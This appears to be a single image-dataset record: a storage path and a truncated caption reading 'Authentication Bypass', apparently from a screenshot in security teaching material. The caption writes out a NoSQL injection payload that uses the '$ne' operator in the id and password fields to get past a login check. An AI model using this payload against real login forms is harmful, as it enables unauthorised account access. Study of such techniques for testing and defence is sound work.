 "Authentication Bypass id={""$ne"":0}&email=muzkkir%40net-square.com&password= "",""password"":{""$ne"":0},""email"":""muzkkir@net-sq..."